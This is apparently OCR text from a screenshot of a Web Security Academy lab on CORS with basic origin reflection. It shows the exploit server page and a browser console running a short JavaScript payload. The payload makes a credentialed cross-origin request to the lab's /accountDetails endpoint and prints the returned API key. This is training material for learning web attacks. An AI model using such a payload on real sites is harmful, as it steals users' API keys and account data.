 What is
What is CORS (cross-origin resource sharing)? Tutorial & Examples | Web Security
Academy
ility with basic o
https://0a1a002d033dca87c06974b
Exploit Server: CORS vulnerabil
New Tab
https://exploit-0a9b00dc0312ca3ec0f674e60116008b.web-security-academy.net
Web Security
Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to lab
Submit solution
Back to lab description
Craft a response
URL: https://exploit-0a9b00dc0312ca3ec0f674e60116008b.web-security-academy.net/exploit
HTTPS
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
var req = new XMLHttpRequest();
req.onload = reqListener;
req.responseType = "json";
req.open('get', 'https://0a1a002d033dca87c06974bd005a00fb.web-security-academy.net/accountDetails', true);
req.withCredentials = true;
req.send();
function reqListener() {
console.log(req.response.apikey);
};
undefined
QbPO3AUzYVdgqs8pnQa5Z2LxnwMHAMbK
debugger eval code:9:13